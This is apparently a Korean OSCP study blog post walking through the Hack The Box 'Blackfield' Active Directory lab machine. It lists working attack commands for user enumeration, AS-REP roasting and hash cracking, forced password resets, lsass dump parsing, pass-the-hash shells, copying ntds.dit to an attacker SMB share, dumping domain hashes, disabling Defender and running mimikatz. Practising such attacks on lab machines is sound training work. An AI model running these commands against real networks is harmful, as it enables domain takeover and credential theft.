
[목차]
1. CASE 5 - HTB Blackfield
# CASE 5
- HTB Blackfield
[공략 과정 정리]
1. 포트 확인
53, 88, 135, 389, 445, 593, 636, 3268
: 53 DNS, 88 Kerberos, 389 LDAP
135 rpc, 3268 secure ldap, no webserver,

> /etc/hosts 에 등록!
2. rpcclient (user list)
# rpcclient 192.168.137.131
# rpcclient 192.168.137.131 -U ''
> Access Denied

3. SMB enum
: smbclient (standard tool)
-with no authentication-
# smbclient -L 192.168.137.131
# smbclient -L 192.168.137.131 -U ''
> 결과 차이가 없다
: crackmapexec (pentest tool)
# crackmapexec smb 192.168.137.131 --shares
# crackmapexec smb 192.168.137.131 --shares -u ''
# crackmapexec smb 192.168.137.131 --shares -u '' -p ''
# crackmapexec smb 192.168.137.131 --shares -u 'taku'
# crackmapexec smb 192.168.137.131 --shares -u 'taku' -p ''
: smbclient again
# smbclient '//192.168.137.131/profiles'
> 결과가 많을 경우 하나씩 보기보단
마운팅 후에 살펴보는 것이 낫고
하나하나 모두 username으로
추측해 보는 것이 좋다.
: mount
# mount -t cifs '//192.168.137.131/profiles' /mnt
# cd /mnt
# ls -al
# find .

# ls > users.list


4. Kerbrute
./kerbrute userenum --dc 192.168.137.131 -d blackfield -o kerbrute_userenum.out users.list
> DNS가 있는 경우 --dc (location) 옵션은
안 추가해도 된다.
> forensic share 내용의 Audit share과
Valid Username의 audit은
연관성이 있어 보인다.

> 총 3 개의 usernames 확인
5. userlist 생성
users.txt & dom_users.txt 생성
# users.txt
# cat kerbrute.userenum.out
# grep VALID kerbrute.userenum.out | awk '{print $7}'
# grep VALID kerbrute.userenum.out | awk '{print $7}' | awk -F\@ '{print $1}' > users.txt

# dom_users.txt
# grep VALID kerbrute.userenum.out | awk '{print $7}' | awk -F\@ '{print $2"\\"$1}' > dom_users.txt
6. GetNPUsers.py
: 사용자가 유효한 경우 해당 사용자의 hash 추출 가능
# GetNPUsers.py -dc-ip 192.168.137.131 -no-pass -usersfile users.txt blackfield/

7. Crack the hashes
# hashcat --example-hashes | grep krb5asrep
# hashcat --example-hashes | grep -B5 krb5asrep
# hashcat -m 18200 hash.hash /usr/share/wordlists/rockyou.txt
# hashcat -m 18200 hash.hash --show


8. crackmapexec again
# crackmapexec smb 192.168.137.131 --shares -u support -p '#00^BlackKnight'

9. mount again
# mount -t cifs -o 'username=support,password=#00^BlackKnight' //192.168.137.131/prifiles /mnt> 빈 내용이더라도 shares에 붙어
확인하는 습관은 좋은 습관이다.
10. rpcclient again
# rpcclient -U support 192.168.137.131
> enumdomusers
> 모두 복사해 리스팅 작업
# cat lists | awk -F'\[' '{print $2}' | awk -F '\]' '{print $1}' > users.lst
11. GetNPUsers.py again
# GetNPUsers.py -dc-ip 192.168.137.131 -no-pass -userfile users.lst balckfield/
> 추가 발견된 새로운 해시 없음!
12. BloodHound.py
https://github.com/fox-it/BloodHound.py
: 현재 shell을 못 얻은 상황이라
Sharphound.exe 실행이 불가한데
이러한 상황에서 대신 사용할 수 있는 것이
바로 bloodhound.py


# bloodhound.py -u support -p '#00^BlackKnight' -ns 192.168.137.131 -d blackfield.local -c all
> json 포멧으로 떨궈준다.
# 참고로

-ns flag 없이 기동시키려면
/etc/resolv.conf에 DNS를 추가해야 하는데
AD의 nameserver를 '맨 위'에 추가해야 정상적으로 작동된다.
# bloodhound.py -u support -p '#00^BlackKnight' -d blackfield.local -c all
13. BloodHound
: log4j console > bloodhound
bloodhound.py에서 추출한 json 파일을
GUI bloodhound에 추가한 뒤 작업


: mark user
먼저 찾은 support 사용자부터 마킹

> 별거 없는 경우 다른 사용자 마킹 후 enum
> support 사용자로 마킹하는 경우
강제로 암호 변경이 가능!

14. rpcclient again
: 강제로 암호 변경
# rpcclient -U support 192.168.137.131
password : #00^BlacKKnight
> setuserinfo2 Audit2020 23 'taku'
> 위 setuserinfo2 명령어의 '23'에 대한 설명을 찾아보면


: run commands & 확인
> 처음 변경 시도는 fail.
비밀번호 복잡도 정책에 맞지 않기 때문인데
다시한번 시도하면 정상 반영됨
> 비번이 정상적으로 변경되었는지는
crackmapexec으로 확인
# crackmapexec smb 192.168.137.131 -u Audit2020 -p taku
> 정상 반영되면 새 shares 접근이 가능해 진다.
15. mount again
# mount -t cifs -o 'username=audit2020,password=taku' //192.168.137.131/forensic /mnt

: 주목할 만한 파일은
/memory_analysis 폴더 내 lsass.zip로
lsass.zip은 mimikatz가 plain text passwords를
추출하는 곳!
16. pypykatz
: upzip 후 확인


: run pypykatz
# pypykatz lsa minidump lsass.DMP
# pypykatz lsa minidump lsass.DMP > lsass.out
# less lsass.out
# grep NT lsass.out
# grep NT lsass.out -B3 | grep -i username
# grep NT lsass.out



: lsass.out에서 user account NT HASH 저장


17. crackmapexec + winrm to get a shell
# crackmapexec smb 192.168.137.131 -u svc_backup -H 96~~~~~~~~~~~~~~~~~~~~~
# crackmapexec winrm 192.168.137.131 -u svc_backup -H 96~~~~~~~~~~~~~~~~~~~~~
> (Pwn3d!)가 뜨면 evil-winrm

# evil-winrm -i 192.168.137.131 -u svc_backup
> administrator는 LOGIN FAILIURE
> 첫 로그인
18. check permissions

> SeBackupPrivilege
# SeBackupPrivilege

> save things out of registry

> read files normaly can't access


> restore(backup) files the NTDS.DIT with 'wbadmin.exe' or 'diskshadow.exe'
> PoC
19. smbserver + backup files with wbadmin + Create NTFS Folder
# on Kali
# mkdir smb
# chmod 777 smb
# cd smb
# smbserver.py -smb2support -user taku -password daddy anysharenamehere $(pwd)
# On Windows
# 마운트 접속 test
C:\> net use x: \\192.168.49.137\anysharenamehere /user:taku daddy
C:\> x:
C:\> dir
C:\> c:
C:\> echo Y | wbadmin start backup -backuptarget:\\192.168.137.131\anysharenamehere -include:c:\windows\ntds\

# 잘못 된 경우 삭제
C:\> net user x: \\192.168.137.131\anysharenamehere /delete


> shared 폴더가 NTFS 포멧으로 되어있지 않아 fail.
# On Kali
: NTFS Folder 생성
# dd if=/dev/zero of=ntfs.disk bs=1024M count=2   (2GB ntfs disk 생성)
# losetup -fP ntfs.disk  (loop back setcup)
# losetup -a
# mkfs.ntfs /dev/loop0
# mount /dev/loop0 smb/
# mount | grep smb
# cd smb/
> ntfs.disk 생성 완료, 마운트 시켜주면

> 완료
# smb conf 설정
/etc/samb/smb.conf


# on Windows
C:\> wbadmin get versions

C:\> echo Y | wbadmin start recovery -version:10/02/2020-03:51 -itemtype:file -items:C:\Windows\ntds\ntds.dit -recoverytarget:C:\ -notrestoreacl

> 성공!

20. ntds.dit crack
: ntds.dit는 AD의 Domain Database로
시스템의 boot key로 system.hive에 암호화 되어있다.
AD DB를 받고 해당 DB에 접근할 수 있는 password를 받은 뒤
DB안에 있는 모든 account 정보를 추출한다.

C:\> reg save hklm\system system.hive
: secretsdump.py
# secretsdump.py -ntds ntds.dit -system system.hive LOCAL
# secretsdump.py -ntds ntds.dit -system system.hive -history LOCAL (-history dump password history)

> 위 명령어를 둘 다 돌려보고 차이를 확인한다.


21. PsExec
# psexec.py -hashes NTLM:NTLM administrator@192.168.137.131
(동일한 NTLM 두번 사용한 이유는 더 빠르기 때문)
> system인데 root.txt이 access denied.

: root.txt cipher 정보 확인
C:\> cipher /c root.txt
> root.txt는 Administrator만
복호화 할 수 있다. 현재는 system
22. wmiexec
system으로 접속하지 않을때 사용

# wmiexec.py -hashes NTLM:NTLM administrator@192.168.137.131 
> administrator로 접속 후 root.txt 정상 확인!
23. Mimikatz
: reset the hash
C:\> mimikatz.exe "lsadump::setntlm /user:Audit2020 /ntlm:600a406c~~~~~~~~~~~"

> 실패
> antivirus(추정) 때문에 mimikatz가 삭제되어 있다.
: disable antivirus
C:\PROGRA~1\Windows Defender>.\mpcmdrun.exe -RemoveDefinitions -ALL
: mimikatz 재 업로드 후 run
> antivirus 때문이 아닌
upload binary가 없는 경우로
smb 또는 PS로 전송!
C:\> mimikatz.exe "lsadump::setntlm /user:Audit2020 /ntlm:600a406c~~~~~~~~~~~"
> ntlm reset 완료!
: crackmapexec으로 확인
# crackmapexec smb 192.168.137.131 -u audit2020 -H 600a406c~~~~~~~~~~~
> 정상 반영 확인!
끝
'OSCP > OSCP 공부일지' 카테고리의 다른 글
| AD 공략 5 (macro 샘플, rtf/hta 파일 활용, GetNetworkCredential()) (2) | 2022.09.12 |
|---|---|
| AD 공략 4 (0) | 2022.09.11 |
| AD 공략 2 (0) | 2022.09.10 |
| AD 공략 ver.3 (2) | 2022.09.10 |
| Rustbuster 소개 (Fuzzer) (0) | 2022.06.21 |